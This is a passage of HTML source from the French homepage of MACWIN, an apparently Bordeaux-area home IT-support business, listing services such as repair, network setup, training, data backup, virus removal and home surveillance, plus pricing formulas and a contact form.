                            Votre <a href="https://www.macwin.fr/informatique-assistance-gironde.html" alt="Dépannage, réparation, maintenance préventive et curative de vos équipements informatiques" title="Dépannage, réparation, maintenance préventive et curative de vos équipements informatiques">ordinateur</a> est poussif, chauffe de manière inhabituel, il devient lent ou simplement ancien, nous évaluons ses capacités ou ses <a href="https://www.macwin.fr/telemaintenance-informatique-bordeaux.html" alt="Télémaintenance, prise de contrôle sécurisée à distance" title="Télémaintenance, prise de contrôle sécurisée à distance">disfonctionnements</a> et vous proposons la configuration adéquate qui lui rendra sa jeunesse ou vous conseillons vers un achat raisonné plus récent qui correspond &nbsp;vos besoins...</p>
                    </div>
                </div>
            </div>
				</div>
    </div>
	-->
	   <div class="container-fluid">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/parametrage-internet-2.jpg" alt="Mise en route de vos équipements internet BOX ADSL ou FIBRE" title="Mise en route de vos équipements internet BOX ADSL ou FIBRE">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/parametrage-informatique-bordeaux.html" target="_blank">PARAMETRAGE</a> INTERNET, WIFI ET PERIPHERIQUES</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous paramétrons et testons votre <a href="https://www.macwin.fr/initialisation-informatique-bordeaux.html" target="_blank">réseaux domestique </a>satellite, box fibre, adsl. Nous paramétrons votre messagerie, l'ensemble de vos <a href="https://www.macwin.fr/equipement-informatique-bordeaux.html" target="_blank">équipements</a> connectés (filaire, wifi, bluetooth...) pour vous offrir une solution clé en main...<br><br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/1-1-349x229.jpg" alt="Macwin - Dépannage et maintenance informatique à domicile" title="Macwin - Dépannage et maintenance informatique à domicile">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/depannage-informatique-villenave-d-ornon.html" target="_blank">DEPANNAGE</a> </strong><br><strong><a href="https://www.macwin.fr/maintenance-informatique-bordeaux.html" target="_blank">MAINTENANCE</a></strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Après avoir effectué un examen minutieux et exhaustif, nous diagnostiquons la source du <a href="https://www.macwin.fr/reparation-informatique-bordeaux.html" target="_blank">problème</a>, la nature de la <a href="https://www.macwin.fr/sav-informatique-bordeaux.html" target="_blank">défaillance</a>.
<br>Logicielle ou <a href="https://www.macwin.fr/materiel-informatique-gironde.html" target="_blank">matérielle</a>, nous vous apportons une réponse personnalisée et adaptée...<br><br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/assistance-informatique-a-domicile-1-492x328.jpg" alt="Macwin - Assistance administrative à domicile" title="Assistance administrative à domicile en service à la personne">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><a href="https://www.macwin.fr/formation-informatique-gironde.html" target="_blank">FORMATION</a> <br><a href="https://www.macwin.fr/coaching-informatique-bordeaux.html" target="_blank">COACHING</a></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous venons chez vous afin de vous <a href="https://www.macwin.fr/assistance-informatique-bordeaux.html" target="_blank">assister </a>et répondre au cas par cas, à l'ensemble de vos besoins tout comme à la réalisation de vos projets...
<br>A votre rythme, nous convenons ensemble des sujets, de la fréquence et de la durée de la formation ou du coaching.<br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/formationslogiciels-1-292x195.jpg" alt="Formation système, logicielle et matérielle" title="Formation système, logicielle et matérielle">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/cours-informatique-gironde.html" target="_blank">FORMATIONS </a></strong><br><strong><a href="https://www.macwin.fr/cours-informatique-gironde.html" target="_blank">LOGICIELS</a></strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous vous formons sur votre <a href="https://www.macwin.fr/systeme-informatique-canejan.html" target="_blank">système </a>d'exploitation (<strong>Microsoft Windows, Mac OSX, Linux, Android</strong>...) sur des <a href="https://www.macwin.fr/logiciel-informatique-merignac.html" target="_blank">logiciels</a> de bureautique, de graphismes &nbsp;2D, 3D, de montages vidéos, de traitements audio, wordpress...
<br>Nous vous conseillons également sur les logiciels les plus adaptés à installer selon votre <a href="https://www.macwin.fr/environnement-informatique-bordeaux.html" target="_blank">environnement </a>et votre situation...<br><br><br></p>
                    </div>
                </div>
            </div>
            
            
        </div>
    </div>
</section>
<!-- =================== Services assistance informatique a domicile en service à la personne série 2 ========================= -->
<section class="features17 cid-qZG3ZsDhre" id="features17-6h">
<!--
    <div class="container-fluid">
        <div class="media-container-row" id="experimente" name="experimente">
            <div class="card p-3 col-12 col-md-6 col-lg-2">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/securitebancairepaiement-237x169.jpg" alt="MACWIN sécurisation des transactions, consultations WEB" title="MACWIN sécurisation des transactions, consultations WEB">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>SECURISATION NAVIGATION</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            Nous vous apprenons les bons réflexes pour vous garantir des achats et consultations en ligne en toute <a href="https://www.macwin.fr/securite-informatique-gironde.html" alt="MACWIN garant de votre sécurité informatique en gironde" title="MACWIN garant de votre sécurité informatique en gironde">sécurité</a>. Adieu les craintes, vous surfez, vous achetez en ligne et gérez vos transactions en tout confiance...<br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-2">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/restaurationdatas-237x169.jpg" alt="MACWIN sauvegarde et restauration des données" title="MACWIN sauvegarde et restauration des données">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>SAUVEGARDE</strong><br><strong>RESTAURATION</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            Nous mettons en place les moyens nécessaires pour <a href="https://www.macwin.fr/securisation-informatique-gironde.html" alt="MACWIN sécurisation informatique en gironde" title="MACWIN sécurisation informatique en gironde">sécuriser vos données</a> les plus sensibles sur une solution sécurisée...<br>(nécessite un <a href="https://www.macwin.fr/support-informatique-gironde.html" alt="MACWIN support informatique en gironde" title="MACWIN support informatique en gironde">support</a> &nbsp;externe et/ou une connexion internet).<br>Nous* <a href="https://www.macwin.fr/recuperation-informatique-villenave-d-ornon.html" alt="MACWIN récupération système et vos données informatiques à villenave d'ornon" title="MACWIN récupération système et vos données informatiques à villenave d'ornon">récupérons</a> et <a href="https://www.macwin.fr/restauration-informatique-gradignan.html" alt="MACWIN restauration données informatique à Bordeaux" title="MACWIN restauration données informatique à Bordeaux">restaurons vos données</a> supprimées<br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-2">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/antivirus-237x169.jpg" alt="MACWIN suppression des virus, malwares, spywares" title="MACWIN suppression des virus, malwares, spywares">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>ERADICATION DES MENACES, VIRUS...</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            La menace est aujourd'hui permanente, nous avons les outils pour lutter contre ces fléaux, éradiquer les menaces, éviter les risques... pérenniser votre travail et vos documents. (Peut nécessiter une prise en charge en <a href="https://www.macwin.fr/atelier-informatique-villenave-d-ornon.html" alt="MACWIN dépannage, maintenance et assemblage informatiques en atelier à villenave d'ornon" title="MACWIN dépannage, maintenance et assemblage informatiques en atelier à villenave d'ornon">atelier*</a>, une réinstallation complète de votre système...)&nbsp;</p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-2">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/reseauxsociaux-237x169.jpg" alt="MACWIN gestion des réseaux sociaux" title="MACWIN gestion des réseaux sociaux community management">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>GESTIONS DES RESEAUX SOCIAUX</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous* gérons avec vous, votre image. Vous souhaitez augmenter votre visibilité, devenir un influenceur ou encore disparaître définitivement des réseaux sociaux, des pages de résultats Google...<br><br><br><br></p>
                    </div>
                </div>
            </div>
            <div class="card p-3 col-12 col-md-6 col-lg-2">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/siteinternet-237x169.jpg" alt="MACWIN création refonte référencement de sites internet" title="MACWIN création refonte référencement de sites internet">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>CREATION, REFONTE SITES INTERNET</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            Nous* créons le site qui vous ressemble et assurons un <strong>référencement naturel et GRATUIT</strong> de qualité pour accroitre votre trafic et acquérir de nouveaux prospects... Une refonte partielle ? totale ? ...<br><br><br><br></p>
                    </div>
                </div>
            </div>
            <div class="card p-3 col-12 col-md-6 col-lg-2">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/graphisme-237x169.jpg" alt="MACWIN création graphique identité visuelle" title="MACWIN création graphique identité visuelle">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>
                            CREATIONS GRAPHIQUES</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            Retouches photos, compositions, création de logo, de carte de visite, flyers, documentations, catalogues... <br>Toute votre identité visuelle...<br><br><br><br><br><strong>... Et bien d'autres services encore.</strong><br></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
-->
<div class="container-fluid">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/renew-assistance-informatique.jpg" alt="Diagnostic et remise à niveau de l'équipement informatique" title="Diagnostic et remise à niveau ordinateur">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/renouvellement-informatique-talence.html" target="_blank">RENOUVELLEMENT</a></strong><br><strong>LOGICIEL ET MATERIEL</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7"></p><p><a href="https://www.macwin.fr/sos-informatique-gironde.html" target="_blank"></a>Votre <a href="https://www.macwin.fr/informatique-pc-gironde.html" target="_blank">ordinateur</a> est poussif, chauffe de manière inhabituel, il devient lent ou simplement ancien, nous évaluons ses capacités ou ses <a href="https://www.macwin.fr/sos-informatique-gironde.html" target="_blank">disfonctionnements </a>et vous proposons la configuration adéquate qui lui rendra sa jeunesse ou vous <a href="https://www.macwin.fr/conseil-informatique-villenave-d-ornon.html" target="_blank">conseillons</a> vers un achat raisonné plus récent &nbsp;correspondant à vos besoins...<br></p><p></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/securitebancairepaiement-237x169.jpg" alt="MACWIN sécurisation des transactions, consultations WEB" title="MACWIN sécurisation des transactions, consultations WEB">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/securisation-informatique-villenave-d-ornon.html" target="_blank">SECURISATION </a>NAVIGATION</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous vous apprenons les bons réflexes pour vous garantir des achats et <a href="https://www.macwin.fr/securite-informatique-aquitaine.html" target="_blank">consultations en ligne en toute sécurité</a>. Adieu les craintes, vous surfez, vous achetez en ligne et gérez vos transactions en tout confiance...<br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <a href="https://www.macwin.fr/assistance-informatique-villenave-d-ornon.html" target="_blank"><img src="assets/images/backup-assistance-informatique.jpg" alt="MACWIN met en place vos solutions de sauvegardes de vos données personnelles" title="MACWIN met en place vos solutions de sauvegardes de vos données personnelles"></a>
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/sauvegarde-informatique-villenave-d-ornon.html" target="_blank">SAUVEGARDE
</a></strong><div><strong><a href="https://www.macwin.fr/restauration-informatique-gradignan.html" target="_blank">RESTAURATION</a></strong></div></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous mettons en place les moyens nécessaires pour <a href="https://www.macwin.fr/securisation-systeme-informatique-bordeaux.html" target="_blank">sécuriser vos données</a> les plus sensibles sur une solution sécurisée...
<br>(nécessite un support externe et/ou une connexion internet).
<br><a href="https://www.macwin.fr/recuperation-donnees-informatique-bordeaux.html" target="_blank">Nous récupérons</a> et <a href="https://www.macwin.fr/restauration-donnees-informatique-bordeaux.html" target="_blank">restaurons</a> <a href="https://www.macwin.fr/sauvegardes-donnees-informatique-bordeaux.html" target="_blank">vos données supprimées</a><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/antivirus-237x169.jpg" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>ERADICATION DES <a href="https://www.macwin.fr/menaces-informatique-bordeaux.html" target="_blank">MENACES</a>, <a href="https://www.macwin.fr/antivirus-informatique-bordeaux.html" target="_blank">VIRUS</a>...</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">La menace est aujourd'hui permanente, nous avons les outils pour lutter contre ces fléaux, éradiquer les menaces, éviter les risques... pérenniser votre travail et vos documents. (Peut nécessiter une prise en charge plus ou moins longue voire une <a href="https://www.macwin.fr/reinstallation-informatique-villenave-d-ornon.html" target="_blank">réinstallation complète</a> de votre <a href="https://www.macwin.fr/systeme-informatique-villenave-d-ornon.html" target="_blank">système</a>...)&nbsp;<br><br></p>
                    </div>
                </div>
            </div>
            
            
        </div>
    </div>
</section>
<!-- =================== bandeau choix formule assistance informatique ========================= -->
<section class="mbr-section info1 cid-qZGjNQoB5i" id="info1-6j">
    <div class="container">
        <div class="row justify-content-center content-row">
            <div class="media-container-column title col-12 col-lg-7 col-md-6">
                <h3 class="mbr-section-subtitle align-left mbr-light pb-3 mbr-fonts-style display-5"><strong>
                    Choisissez la formule qui vous correspond</strong></h3>
            </div>
            <div class="media-container-column col-12 col-lg-3 col-md-4">
                <div class="mbr-section-btn align-right py-4"><a class="btn btn-primary display-4" href="https://www.macwin.fr/index.php#formules">MA FORMULE</a></div>
            </div>
        </div>
    </div>
</section>
<!-- =================== Services assistance administrative a domicile en service à la personne ========================= -->
<section class="mbr-section content5 cid-qZG1DWksGE mbr-parallax-background" id="content5-6d">
    <div class="mbr-overlay" style="opacity: 0.7; background-color: rgb(0, 0, 0);" id="Assistanceadministrative" name="Assistanceadministrative">
    </div>
    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center mbr-bold mbr-white pb-3 mbr-fonts-style display-2">
                    Assistance administrative</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-white pb-3 mbr-fonts-style display-5">classement, rédaction, archivage de vos documents...</h3>
            </div>
        </div>
    </div>
</section>
<!-- =================== Services assistance administrative a domicile en service à la personne série 1 ========================= -->
<section class="mbr-section article content11 cid-qZGfIEYdzP" id="content11-6i">
    <div class="container">
        <div class="media-container-row">
            <div class="mbr-text counter-container col-12 col-md-8 mbr-fonts-style display-7">
                <ol>
                    <li><strong>LES "PAPIERS DU QUOTIDIEN"</strong>&nbsp;- Nous vous apportons notre soutien pour classer, vérifier, archiver vos documents de tous les jours, suivre et faire disparaître les retards de toutes sortes, nous mettons au point ensemble LA méthode qui vous convient le mieux pour améliorer votre quotidien.</li>
                    <li><strong>SUIVI DES DEMARCHES</strong>&nbsp;- Vous avez des démarches en cours, laborieuses, fastidieuses qui traînent en longueur, vous n'en voyez plus le bout ! Nous mettons à votre service nos connaissances, nos compétences et nos moyens techniques pour faciliter et accélérer vos démarches.</li>
                    <li><strong>REGLEMENT DES LITIGES</strong> - Bien souvent les difficultés que nous rencontrons ont été partagées par d'autres. Nous disposons aujourd'hui d'une solide base de connaissance sur laquelle vous pourrez vous appuyer pour entrevoir des solutions. Emprunter le bon chemin, trouver les bons termes, mettre en oeuvre des moyens efficaces ne sont pas toujours choses évidentes. Vous pouvez vous appuyer sur nos compétences, nos acquis et nos expériences pour vous soutenir ou vous orienter selon leurs complexités.</li>
                    <li><strong>A L'HEURE DIGITALE</strong> - Nous mettons à votre disposition un espace d'archivage sécurisé sur vos supports informatiques (disque dur, clé usb, carte flash, ssd...) et en ligne, pour vous permettre de ne plus perdre aucun document (gratuitement à partir de 5Go, nécessite une connexion internet <a href="https://www.macwin.fr/index.php#contact">En savoir +</a>)</li>
                </ol>
            </div>
        </div>
    </div>
</section>
<!-- =================== bandeau choix formule assistance administrative ========================= -->
<section class="mbr-section info1 cid-qZGkB8SdAA" id="info1-6k">
    <div class="container">
        <div class="row justify-content-center content-row">
            <div class="media-container-column title col-12 col-lg-7 col-md-6">
                <h3 class="mbr-section-subtitle align-left mbr-light pb-3 mbr-fonts-style display-5"><strong>
                    Un large choix de formules adaptées à vos besoins</strong></h3>
            </div>
            <div class="media-container-column col-12 col-lg-3 col-md-4">
                <div class="mbr-section-btn align-right py-4"><a class="btn btn-primary display-4" href="https://www.macwin.fr/index.php#formules">MA FORMULE</a></div>
            </div>
        </div>
    </div>
</section>
<!-- =================== Bandeau surveillance du domicile en service à la personne  ========================= -->
<section class="mbr-section content5 cid-qZG2DgAcJZ mbr-parallax-background" id="content5-6e">
    <div class="mbr-overlay" style="opacity: 0.8; background-color: rgb(35, 35, 35);" id="surveillance" name="surveillance">
    </div>
    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center mbr-bold mbr-white pb-3 mbr-fonts-style display-2">
                    Maintenance et vigilance de votre résidence</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-white pb-3 mbr-fonts-style display-5">
                    Partez l'esprit tranquille en toute sérenité</h3>
            </div>
        </div>
    </div>
</section>
<!-- =================== Services surveillance du domicile en service à la personne ========================= -->
<section class="features2 cid-qZGlnd5vYK" id="features2-6m">
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/surveillance-523x238.jpg" alt="MACWIN Vous gérez" title="MACWIN Vous gérez">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>MACWIN INSTALLE ET VOUS GEREZ</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous procédons à l'installation du système de surveillance. <br>Nous vous apportons la formation nécessaire afin de vous permettre de surveiller par vous même votre résidence en toute tranquillité.<br>Partout et à chaque instant vous disposez d'un moyen de contrôle et de télésurveillance depuis votre smartphone, tablette ou portable<br>(Nécessite un abonnement auprès d'un fournisseur d'accès internet et d'une connexion communication/accès internet)<br><a href="https://www.macwin.fr/agence-bordeaux-gironde.html#contact">En savoir +</a></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/home-surveillance.003-615x280.jpg" alt="MACWIN Nous gérons" title="MACWIN Nous gérons">
                    </div>
                    <div class="card-box ">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>MACWIN S'OCCUPE DE TOUT</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous procédons à l'installation du système de surveillance, nous surveillons régulièrement votre résidence en votre absence et vous tenons régulièrement informé, nous pouvons en cas de besoin nous déplacer sur place si cela s'avère nécessaire. Nous déterminons ensemble un forfait d'intervention sur des réparations mineures à effectuer. Nous intervenons sur place pour constater d'éventuels dégâts (intempéries, tempête...) en effectuant un reportage photos que vous pourrez communiquer à votre assurance.
En cas d'intrusion ou d'effraction détectée, nous prévenons immédiatement les services de sécurité pour leur permettre d'appréhender les suspects.<br><a href="https://www.macwin.fr/agence-bordeaux-gironde.html#contact">En savoir +</a></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- =================== bandeau choix formule surveillances ========================= -->
<section class="mbr-section info1 cid-qZGkB8SdAA" id="info1-6k">
    <div class="container">
        <div class="row justify-content-center content-row">
            <div class="media-container-column title col-12 col-lg-7 col-md-6">
                <h3 class="mbr-section-subtitle align-left mbr-light pb-3 mbr-fonts-style display-5"><strong>
                    Un large choix de formules adaptées à vos besoins</strong></h3>
            </div>
            <div class="media-container-column col-12 col-lg-3 col-md-4">
                <div class="mbr-section-btn align-right py-4"><a class="btn btn-primary display-4" href="https://www.macwin.fr/index.php#formules">MA FORMULE</a></div>
            </div>
        </div>
    </div>
</section>
<!-- =================== Bandeau général de sélection des formules ========================= -->
<section class="mbr-section content5 cid-qZFY5npAFH mbr-parallax-background" id="content5-6a">
   <div class="mbr-overlay" style="opacity: 0.7; background-color: rgb(46, 46, 46);" id="formules" name="formules">
    </div>
    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center mbr-bold mbr-white pb-3 mbr-fonts-style display-2">Des formules adaptées</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-white pb-3 mbr-fonts-style display-5">Choisissez la formule qui s'adapte à vos besoins :
<div>l'alliance entre la maîtrise du coût, la sécurité et le confort !</div></h3>
            </div>
        </div>
    </div>
</section>
<!-- =================== Formules assistance informatique a domicile en service à la personne ========================= -->
<section class="features2 cid-qZFRUTTnhL" id="features2-69">
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3" id="initiation-decouverte" name="initiation-decouverte">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/3-os-majeurs-492x328.jpg" alt="MACWIN Formule Découverte-Initiation, mise en route" title="MACWIN Formule Découverte-Initiation, mise en route">
                    </div>
                    <div class="card-box" >
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>FORMULE&nbsp;</strong><br><strong>DECOUVERTE - INITIATION</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Vous souhaitez vous familiariser ou vous perfectionner... informatique, téléphonie, internet... Qu'il s'agisse d'une installation, d'une mise en route initiale, d'une formation logicielle ou matérielle...<br>Forfait 2 heures, chez vous !<br><a href="https://www.macwin.fr/agence-bordeaux-gironde.html#contact">En savoir +</a></p>
                    </div>
                </div>
            </div>
            <div class="card p-3 col-12 col-md-6 col-lg-3" id="assistance-coaching" name="assistance-coaching">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/assistance-informatique-a-domicile-492x3284.jpg" alt="MACWIN Formule Coaching-Assistance" title="MACWIN Formule Coaching-Assistance">
                    </div>
                    <div class="card-box" >
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>FORMULE&nbsp;</strong><br><strong>ASSISTANCE - COACHING</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Débutant ou expérimenté, il ne vous manque que le petit coup de pouce, l'expertise pour valider votre projet, approfondir un sujet ou réaliser par vous même... quelques conseils utiles, nous supervisons, nous vous épaulons : ensemble nous valorisons et finalisons votre projet. <br><a href="https://www.macwin.fr/agence-bordeaux-gironde.html#contact">En savoir +</a></p>
                    </div>
                </div>
            </div>
            <div class="card p-3 col-12 col-md-6 col-lg-3" id="pack-zen" name="pack-zen">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/zen-450x300.jpg" alt="MACWIN Le pack ZEN, la sérénité et la sécurité à chaque instant" title="MACWIN Le pack ZEN, la sérénité et la sécurité à chaque instant">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>LE PACK ZEN</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            On se charge de tout, un programme à la carte. <br>La formule la plus simple si vous optez pour une solution complète assistance, dépannage, maintenance, formation... vous choisissez<br>Formules horaires ou l'abonnement hebdomadaire, trimestriel, semestriel, annuel... vous décidez.<br><a href="https://www.macwin.fr/agence-bordeaux-gironde.html#contact">En savoir +</a></p>
                    </div>
                </div>
            </div>
            <div class="card p-3 col-12 col-md-6 col-lg-3" id="pack-senior" name="pack-senior">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/starofservice-754103eage-492x3285.jpg" alt="MACWIN notre Pack SENIOR, une solution d'accompagnement à votre rythme" title="MACWIN notre Pack SENIOR, une solution d'accompagnement à votre rythme">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>LE PACK SENIOR</strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                            Adieu les craintes et angoisses, vous reprenez le contrôle et la confiance, la technologie devient accessible et à votre service. <br>Nous vous formons sur les bonnes méthodes, les bons reflexes à adopter... La sécurité, l'apprentissage à votre rythme...SENIORSPROTECT©&nbsp;<br><a href="https://www.macwin.fr/agence-bordeaux-gironde.html#contact">En savoir +</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- ================= formulaire de contact MACWIN ================ -->
<section class="mbr-section form4 cid-qZopJCU48x mbr-parallax-background" id="form4-5o">
    <div class="mbr-overlay" style="opacity: 0.6; background-color: rgb(0, 0, 0);" id="contact" name="contact">
    </div>
    <div class="container" >
        <div class="row">
            <div class="col-md-6">
                <div class="google-map">
<iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyA0Dx_boXQiwvdz8sJHoYeZNVTdoWONYkU&amp;q=place_id:ChIJwUAn_oPiUw0RxkCR5ICjHEY" allowfullscreen=""></iframe>

                </div>
            </div>
            <div class="col-md-6">
                <h2 class="pb-3 align-left mbr-fonts-style display-2-2"><strong>MACWIN</strong></h2>
                <div>
                    <div class="icon-block pb-3">
                        <span class="icon-block__icon">
                            <span class="mbr-iconfont mbri-letter" style="font-size: 30px; color: rgb(253, 156, 9);"></span>
                        </span>
                        <h4 class="icon-block__title align-left mbr-fonts-style display-5">Une question ? &nbsp;</h4>
                    </div>
                    <div class="icon-contacts pb-3">
                        <p class="mbr-text align-left mbr-fonts-style display-7"></p><p>Téléphone: <a href="tel:&#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;"><strong>&#48;&#54;&period;&#49;&#56;&period;&#52;&#57;&period;&#48;&#57;&period;&#49;&#48;</strong></a><br>
                            Email: <a href="redirect-mailto.php?c"><strong>contact</strong></a></p><p><span style="font-size: 1rem;">RCS Bordeaux 838 944 353- N° SIRET 838 944 353 00021 - APE 9511Z</span></p>
					</div>
                </div>
                <div data-form-type="formoid">
                    <div data-form-alert="" hidden="">Nous mettons tout en oeuvre pour vous répondre dans les plus brefs délais.</div>
                    <form class="block mbr-form" action="" method="post" id="macwin_form_contact" name="macwin_form_contact">
							<input type="hidden" id="origine" name="origine" data-form-email="true" value="page : index" data-form-field="page">
							<div class="row">
                            <div class="col-md-6 multi-horizontal" data-for="name">
                                <input type="text" class="form-control input" name="form_nom" data-form-field="Name" placeholder="Votre nom et prénom" required="" id="form_nom">
                            </div><div class="error_form mbr-red" id="username_error_message"></div>
                            <div class="col-md-6 multi-horizontal" data-for="phone">
                                <input type="text" class="form-control input" name="form_tel" data-form-field="Phone" placeholder="Votre numéro de téléphone" required="" id="form_tel">
                            </div><div class="error_form mbr-red" id="tel_error_message"></div>
                            <div class="col-md-4  form-group" data-for="cp">
                                <input type="text" class="form-control input" name="form_cp" placeholder="Votre code postal" data-form-field="Cp" required="required" id="form_cp">
                            </div><div class="error_form mbr-red" id="cp_error_message" name="cp_error_message"></div>
							<div class="col-md-8  form-group" data-for="ville">
                                <input type="text" class="form-control input" name="form_ville" placeholder="Votre ville" data-form-field="Ville" required="required" id="form_ville"></div> 
							<div class="error_form mbr-red" id="ville_error_message" name="ville_error_message"></div>
                            <div class="col-md-12" data-for="email">
                                <input type="text" class="form-control input" name="form_email" data-form-field="Email" placeholder="Votre adresse email" required="" id="form_email">
                            </div><div class="error_form mbr-red" id="email_error_message"></div>
                            <div class="col-md-12" data-for="message">
                                <textarea class="form-control input" name="form_msg" rows="3" data-form-field="Message" placeholder="Merci de bien vouloir nous donner quelques renseignements" style="resize:none" id="form_msg" required=""></textarea>
                            </div><div class="error_form mbr-red" id="msg_error_message"></div>
                           	<div class="input-group-btn col-md-12" style="margin-top: 10px;"><input type="button" class="btn btn-primary btn-form display-4" value="ENVOYER" onClick="verifForm()" id="lebutton" name="lebutton"></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- =================== témoignages clients ========================= -->
<section class="testimonials1 cid-qZGlg3JBth" id="testimonials1-6l">
<div class="container">
        <div class="media-container-row">
            <div class="title col-12 align-center">
                <h2 class="pb-3 mbr-fonts-style display-5" style="color: #ffffff;"><strong>NOS CLIENTS NOUS FONT CONFIANCE</strong></h2>
                <h3 class="mbr-section-subtitle mbr-light pb-3 mbr-fonts-style display-5">et nous les en remercions</h3>
            </div>
        </div>
